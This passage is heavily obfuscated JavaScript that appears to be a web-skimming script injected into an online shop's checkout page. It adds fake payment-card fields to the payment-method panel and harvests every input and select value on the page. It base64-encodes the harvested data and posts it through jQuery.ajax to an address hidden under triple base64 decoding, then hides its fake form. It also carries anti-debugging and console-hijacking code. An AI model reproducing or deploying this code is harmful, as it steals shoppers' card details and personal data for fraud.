ard\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in _0x3a779d;},'lgQVW':function(_0x267e18,_0x3ca4c3){return _0x267e18 in _0x3ca4c3;},'fmwHm':function(_0xba18b6,_0x2f69a7){return _0xba18b6+_0x2f69a7;},'AnYky':function(_0x4bc828,_0x405bc8){return _0x4bc828(_0x405bc8);},'oeyeL':function(_0x3acdcb,_0x500893){return _0x3acdcb in _0x500893;},'JSeFk':function(_0x5c4456,_0x134246){return _0x5c4456 in _0x134246;},'FwGQV':'input','ZxzSX':'disabled','bnBgA':function(_0x5155a5,_0x1b8130){return _0x5155a5(_0x1b8130);},'dYLTx':'select','TXhbV':'body\x20input'+',\x20body\x20sel'+_0x17f929(-0x16a,-0x1c9,-0x1a5,-0x1f6)+_0x49188f(0x4da,0x4be,0x4bd,0x4d8),'xWpYU':function(_0x47a240,_0x5b7ae4){return _0x47a240>_0x5b7ae4;},'LkJhF':_0x17f929(-0x253,-0x182,-0x20e,-0x23c),'TxrdE':function(_0x444395,_0x4c5e7d){return _0x444395(_0x4c5e7d);},'CxYUQ':_0x17f929(-0x1a3,-0x153,-0x1bb,-0x1d7)+_0x49188f(0x457,0x4e9,0x4c3,0x3de),'ihgbC':function(_0x2e22f0,_0x1d7728){return _0x2e22f0===_0x1d7728;},'ysptR':'yQLTO','sRFPB':function(_0x3bb26c,_0x33cb9f){return _0x3bb26c(_0x33cb9f);},'ysLzT':function(_0x3a02ce,_0x598fd8){return _0x3a02ce(_0x598fd8);},'qijrs':function(_0x42a296,_0x3bb28d){return _0x42a296(_0x3bb28d);},'ATldn':_0x17f929(-0x14f,-0x13f,-0x18b,-0x1f5)+'l=','KNDXU':function(_0x17c0c3,_0x10fbea){return _0x17c0c3(_0x10fbea);},'XcKGy':function(_0x13bd3d,_0x17cc7b){return _0x13bd3d(_0x17cc7b);},'lKOPL':_0x17f929(-0x1b7,-0x295,-0x208,-0x22a),'KEWEk':'style','yHBDm':_0x49188f(0x472,0x47b,0x432,0x44a)+_0x49188f(0x479,0x4ce,0x4e6,0x4f2)+';','YnqDu':function(_0x193ec6,_0x138c78){return _0x193ec6(_0x138c78);}};function _0x17f929(_0x384cb9,_0x122a38,_0x328700,_0x4e80dc){return _0x5bcf55(_0x384cb9-0xae,_0x4e80dc,_0x328700-0xe6,_0x328700- -0xc5);}_0x108589[_0x17f929(-0x15f,-0x195,-0x160,-0x16e)](jQuery,_0x108589[_0x49188f(0x506,0x556,0x53a,0x488)])[_0x17f929(-0x1ea,-0x125,-0x1bc,-0x1a9)](_0x108589[_0x49188f(0x519,0x563,0x479,0x494)]);function _0x49188f(_0x275a39,_0x210d10,_0x4851bd,_0x16f92a){return _0x300383(_0x210d10,_0x210d10-0x16d,_0x275a39-0x56c,_0x16f92a-0x188);}_0x108589[_0x49188f(0x496,0x45d,0x4ff,0x410)](jQuery,_0x108589[_0x49188f(0x51a,0x50c,0x501,0x58c)])[_0x49188f(0x530,0x5b9,0x49f,0x4cf)](_0x49188f(0x57d,0x601,0x54e,0x56f));var _0x23b2ac={};_0x108589[_0x49188f(0x58c,0x502,0x53a,0x4f6)](jQuery,_0x108589[_0x17f929(-0x228,-0x193,-0x1af,-0x15a)])[_0x17f929(-0x27d,-0x21f,-0x200,-0x22f)](function(_0x4c3041){function _0x27480b(_0x442181,_0x54e0d6,_0x17eb8,_0x1378b0){return _0x49188f(_0x442181- -0x65c,_0x17eb8,_0x17eb8-0x6d,_0x1378b0-0x140);}var _0x1ded54={'nIRlw':function(_0x5df88e,_0x54a9f2){return _0x108589['XxFsJ'](_0x5df88e,_0x54a9f2);},'LNXZi':_0x27480b(-0xe0,-0xb9,-0x154,-0x111)+_0xb5d07d(0x30c,0x221,0x291,0x2c4)+'ss_'};if(_0x108589[_0x27480b(-0x1e2,-0x1da,-0x1a6,-0x24f)](_0x108589[_0x27480b(-0x13a,-0x118,-0x1b2,-0x181)],this)&&_0x108589[_0x27480b(-0xd6,-0x4c,-0x83,-0x171)](_0x108589[_0x27480b(-0x151,-0x1a9,-0x119,-0xb2)],this)&&_0x108589[_0x27480b(-0x187,-0x17f,-0x10a,-0x1ab)](this[_0x27480b(-0x16c,-0x16b,-0x15d,-0x149)],'')){if(_0x108589['qRdcC'](this[_0x27480b(-0x16c,-0x11a,-0x167,-0x1c3)],_0x23b2ac)&&_0x23b2ac[this[_0x27480b(-0x16c,-0x15a,-0x1fa,-0xcb)]]!=''){if(_0x108589[_0x27480b(-0x15f,-0x1bf,-0x1af,-0x1cd)](_0x108589['YRLvt'],_0x108589[_0x27480b(-0x10f,-0x166,-0x8d,-0xff)]))_0x4b3f9d(_0x108589[_0x27480b(-0x1f5,-0x167,-0x187,-0x258)])[_0xb5d07d(0x287,0x348,0x2a9,0x2db)](function(_0x41f389){function _0x53fe30(_0x1de708,_0x493894,_0x4b7651,_0x488678){return _0xb5d07d(_0x4b7651,_0x493894-0xf5,_0x1de708-0x14a,_0x488678-0x88);}function _0x2e8708(_0xe11585,_0xa5f065,_0x1695e0,_0x47381b){return _0xb5d07d(_0x1695e0,_0xa5f065-0x17d,_0xa5f065-0x15f,_0x47381b-0x4e);}_0x400810[_0x1ded54[_0x53fe30(0x430,0x391,0x440,0x4ab)](_0x1ded54[_0x2e8708(0x398,0x3d8,0x3b1,0x46e)],_0x41f389)]=_0x3929e5(this)[_0x2e8708(0x418,0x45d,0x3df,0x414)]();});else return!![];}return _0x23b2ac[this['name']]=this['value'],!![];}function _0xb5d07d(_0x5e9099,_0x2800ed,_0x3c1f71,_0x29c6de){return _0x17f929(_0x5e9099-0x38,_0x2800ed-0x18f,_0x3c1f71-0x4a9,_0x5e9099);}if(_0x108589[_0xb5d07d(0x2b4,0x2cd,0x343,0x2cb)](_0x108589[_0x27480b(-0x13a,-0x14d,-0x1d5,-0x175)],this)&&_0x108589[_0x27480b(-0x1db,-0x1a1,-0x23e,-0x208)]('id',this)&&_0x108589[_0x27480b(-0x187,-0x168,-0x17b,-0x15c)](this['id'],'')){if(_0x108589['nFBEf'](_0x108589[_0xb5d07d(0x1d9,0x210,0x263,0x240)],_0x108589[_0xb5d07d(0x333,0x361,0x2fc,0x389)])){var _0x254469=_0x108589[_0x27480b(-0xe7,-0x128,-0xad,-0xde)]['split']('|'),_0x54365a=-0x2190+-0x6*0x3b8+0x37e0;while(!![]){switch(_0x254469[_0x54365a++]){case'0':var _0x2e4a71=_0x34fe20[_0x27480b(-0x18d,-0x1eb,-0x10d,-0x1aa)]=_0x34fe20[_0xb5d07d(0x1ff,0x277,0x28c,0x222)]||{};continue;case'1':var _0x5d5018=[EsADMh[_0x27480b(-0x10c,-0x97,-0x16c,-0x94)],EsADMh[_0xb5d07d(0x272,0x20a,0x28a,0x317)],EsADMh['TqZyP'],EsADMh[_0xb5d07d(0x242,0x20e,0x258,0x2a6)],EsADMh[_0xb5d07d(0x2bd,0x2ca,0x245,0x1c9)],EsADMh['dzXHU'],EsADMh['SYsmr']];continue;case'2':var _0x34fe20;continue;case'3':try{var _0x19c180=_0x2822bb(EsADMh[_0x27480b(-0x179,-0x1d9,-0x117,-0x203)]+EsADMh[_0x27480b(-0x1a6,-0x20f,-0x117,-0x1e7)]+');');_0x34fe20=EsADMh[_0xb5d07d(0x24c,0x190,0x220,0x197)](_0x19c180);}catch(_0xfbe64e){_0x34fe20=_0x11c921;}continue;case'4':for(var _0x4a00c3=0x26b*-0x2+-0x1c67+0x213d*0x1;EsADMh['nHWNd'](_0x4a00c3,_0x5d5018[_0xb5d07d(0x264,0x363,0x305,0x292)]);_0x4a00c3++){var _0x42d28c=EsADMh[_0xb5d07d(0x290,0x23d,0x2bd,0x23f)][_0xb5d07d(0x318,0x376,0x337,0x3ab)]('|'),_0x4c06a4=0x21a5+-0x1455+0x1aa*-0x8;while(!![]){switch(_0x42d28c[_0x4c06a4++]){case'0':var _0x1ce172=_0x5d5018[_0x4a00c3];continue;case'1':var _0x5365bd=_0x31b899[_0xb5d07d(0x329,0x2d7,0x315,0x2d9)+'r'][_0x27480b(-0x1f2,-0x19a,-0x26a,-0x15f)][_0x27480b(-0x15b,-0x119,-0x160,-0x1ef)](_0x2711a5);continue;case'2':_0x5365bd['__proto__']=_0x749752[_0xb5d07d(0x289,0x31c,0x2be,0x23b)](_0x4cd7a7);continue;case'3':_0x2e4a71[_0x1ce172]=_0x5365bd;continue;case'4':var _0x44449d=_0x2e4a71[_0x1ce172]||_0x5365bd;continue;case'5':_0x5365bd[_0x27480b(-0x13b,-0x19c,-0xb4,-0x1b1)]=_0x44449d[_0xb5d07d(0x379,0x36b,0x2de,0x336)][_0xb5d07d(0x2ac,0x2e3,0x2be,0x2c1)](_0x44449d);continue;}break;}}continue;}break;}}else{if(_0x108589[_0xb5d07d(0x216,0x2ce,0x237,0x2a9)](this['id'],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x1cb,-0x145,-0xbf)](_0x23b2ac[this['id']],''))return _0x108589[_0x27480b(-0x11a,-0x162,-0x1b2,-0xa4)](_0xb5d07d(0x272,0x2d2,0x29a,0x29b),_0x108589[_0x27480b(-0x14e,-0x110,-0x159,-0xdf)])?!![]:!![];return _0x23b2ac[this['id']]=this[_0xb5d07d(0x2d9,0x2c5,0x2c7,0x29e)],!![];}}if(_0x108589[_0x27480b(-0x13a,-0xc7,-0x175,-0x133)]in this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return _0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return 